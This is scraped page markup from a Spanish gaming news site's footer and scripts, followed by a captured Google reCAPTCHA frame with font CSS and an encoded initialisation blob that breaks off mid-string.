<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2241"><a href="#">Consolas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://gamervulture.com/play-station">Play Station</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://gamervulture.com/nintendo">Nintendo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://gamervulture.com/xbox">XBOX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://gamervulture.com/peliculas-series">Películas y Series</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://gamervulture.com/noticias">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://gamervulture.com/sponsors">Sponsors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://gamervulture.com/contacto">Contacto</a></li>
</ul></div><aside id="block-16" class="widget-odd widget-first widget-1 slideout-widget widget_block"><div class="gb-grid-wrapper gb-grid-wrapper-c12b2bfa">
<div class="gb-grid-column gb-grid-column-e2e6bbd1"><div class="gb-container gb-container-e2e6bbd1 zippi-mobile-box"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-a40497e6"><div class="gb-container gb-container-a40497e6"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-20fed380 social-mobile">

<a class="gb-button gb-button-43c8d9a1" href="https://twitter.com/gamer_vulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a>



<a class="gb-button gb-button-7d1d8efb" href="https://www.instagram.com/gamer_vulture/" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a>



<a class="gb-button gb-button-4aab97e7" href="https://www.tiktok.com/@gamer_vulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" id="icons" viewBox="0 0 512 512" height="512px" width="512px"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg></span></a>



<a class="gb-button gb-button-10098105" href="https://www.twitch.tv/gamervulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M40.1 32L10 108.9v314.3h107V480h60.2l56.8-56.8h87l117-117V32H40.1zm357.8 254.1L331 353H224l-56.8 56.8V353H76.9V72.1h321v214zM331 149v116.9h-40.1V149H331zm-107 0v116.9h-40.1V149H224z"></path></svg></span></a>



<a class="gb-button gb-button-37afd684" href="https://www.youtube.com/@gamer_vulture" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div></div>
</div></aside><aside id="block-11" class="widget-even widget-last widget-2 slideout-widget widget_block"><style>.social-mobile a.gb-button .gb-icon{
font-size:1em;
}
.social-mobile a.gb-button{
margin-bottom:15px;
}
.zippi-mobile-box a{
 text-align:left;
}
</style></aside>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script>
		jQuery(".GVgamePost").hover(function() {
			jQuery(this).addClass("blue");
			let widthw = jQuery(window).width();
			console.log("Window "+widthw);
			vcode =  jQuery(this).children(".GVtrailer").attr("data-yt");
			console.log("Hover "+vcode);
			if(vcode != "" && widthw > 768){
				let width = '100%';
				let height = '100%';
				jQuery(this).children(".GVtrailer").html('<iframe width="'+width+'" height="'+height+'" src="https://www.youtube.com/embed/'+vcode+'?autoplay=1&loop=1&rel=0&wmode=transparent&mute=1&controls=0&showinfo=0&autohide=0&disablekb=1&modestbranding=1" frameborder="0" allowfullscreen wmode="Opaque"></iframe>');
			}else{
				console.log("Mobile");
			}
		}, function() {
			jQuery(this).removeClass("blue");
			jQuery(this).children( ".GVtrailer" ).empty();
			console.log("No Hover");
		});
	  
</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gamervulture.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://gamervulture.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script type="module" src="https://gamervulture.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://gamervulture.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gamervulture.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gamervulture.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-01-11 08:46:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gamervulture.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gamervulture.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://gamervulture.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://gamervulture.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
</script>
<script src="https://gamervulture.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://gamervulture.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://gamervulture.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://gamervulture.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://gamervulture.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://gamervulture.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script src="https://gamervulture.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="panda-pods-repeater-scripts-js-extra">
var strs_obj = {"be_restored":"It will be restored.","can_recover":"You can recover it from trash.","be_deleted":"It will be deleted permanently.","you_sure":"Are you sure?","Ignore_changes":"It seems like you have made some changes in a repeater field. Ignore the changes?"};
var ajax_script = {"ajaxurl":"https:\/\/gamervulture.com\/wp-admin\/admin-ajax.php","nonce":"8766ee8997"};
var PANDA_PODS_REPEATER_PAGE_URL = ["https:\/\/gamervulture.com\/wp-content\/plugins\/panda-pods-repeater-field\/fields\/?page=panda-pods-repeater-field&"];
var PANDA_PODS_REPEATER_URL = ["https:\/\/gamervulture.com\/wp-content\/plugins\/panda-pods-repeater-field\/"];
</script>
<script src="https://gamervulture.com/wp-content/plugins/panda-pods-repeater-field/js/admin.min.js?ver=1.0.0" id="panda-pods-repeater-scripts-js"></script>
<script src="https://gamervulture.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gamervulture.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://gamervulture.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfsAFIlAAAAAL-x5Wsbw5yeAI0ZFFv6go-iWiwu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://gamervulture.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfsAFIlAAAAAL-x5Wsbw5yeAI0ZFFv6go-iWiwu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://gamervulture.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://gamervulture.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsAFIlAAAAAL-x5Wsbw5yeAI0ZFFv6go-iWiwu&co=aHR0cHM6Ly9nYW1lcnZ1bHR1cmUuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3hb9xzmmyjxz
body_size: 45273
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="dS0EAzHahsI5Y0kT46ZdjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="dS0EAzHahsI5Y0kT46ZdjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dS0EAzHahsI5Y0kT46ZdjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO1VC7CqsKGZMKJM1d8wrNOw5vDtE3DncOQw5RQwrI7dW16w4TDtMOow6/Dm8ONwoHDnsK8w6wlwohrL8KQQMOww5nCrMK3w7PDrsKUwocpw5TDnSdqZ3ElYMOCw6c5w6nCmGzDtg7Dn8OCwp7DjT7CusOJwqRGw5rDkFPDgCMbw5hTAMKrU8KxYUfDj8KawqccL8KhTxkPRsKFwppOw7/CiVTDkcOyw60qIWo9w4kaW3JGw59/YsOyKW3Dn8KjWGzCgMKaKcKxIBXCgTvCtcO1w5zCt8KKAyh1w5BRwrFrPVVlK8OeHsKtwpfChcO0F2vDjMODwow5wp85w7thwoPCucKhSsOIw4rDjm/Dn2fCrMKwO8KuByYLw6DDscKvwpbChS9Ow7nCqMKJw4ApG8OLC8OrLMO6axF4dcOFw5vCgWwifsOPX3UqUB/CnXbDu8KQPGtjw4bDiGR0wp92JiPDgDJ0wpnDgzrCr1gPdF5Cw7jCqV90f8O0wqIEwrbDnT0Lw4XCvxB+YcOdQ8KfIcOgFMOTV1DDsiFxw4fChzTDijt1S8K3w78XwpzDmMOrR8OcOEbDr8OkTMOuTsKqw4PDqMKxOi5HbcO5w4bCvWDCm3MmwoI/bMKswp3CpMOiNxIOe8OLw7jDvlA4QsKhw57CnUPDuMODw4BhdER/[base64]/DviYNw4bCvFh9w6VsH3zCpxvClmTCucONX8OoFcOKZcOqdRR5Om07woR9DsKTw6jCtGIgw7ECw5LDlMKfXsKFw5Z1w7HDgx3CkBYDBznDn1XCpQo/w6lqw6BsVGvCosOGw4jCgMKyw5kRw7jDi8OAw7pIwrgCU8OwD8OWCcKtUsOww73CqMO2w7/[base64]/wpTCt8KGw7vCq8Ofw6nDncONEMOtwqkQwo3CtkTDtMKuNMO9d8OefT/DsUpJw5Y8U8KbwoTDjnNxwp0FTMKaBzDDqMOrw4BmwofCrkUow4DCvHFQw47DtQwIwppjw59wKXbCusOUFsOZw7gGwpXCmcKJw5bCpDbDpsKbZsK9w57DvMKCB8O2wo3ClUXDrcOkNWnDhFAORsONwprDssKDczl1w4hrwoUJQVkPTMOrwqvCvMK/wo7CmX3CtMOxw6hjAzDCh8KZQMKKwpPCsXgnw7zCv8OGwrMdMsO3wqhgWsK6ETnCjMO3JSHDr2jDjj3DiXPDr8KFw70vwoXDn2RwPBd2w4vDr0/Cojt9Hm05KcOdTcKkfCjDtcO3Cl8jYxPDuWnDrcOew7cAwoHDlcKUwpsjw7tmw6HCuS7Dm8KqdnDDn3LCtW81w6XDqsKzwr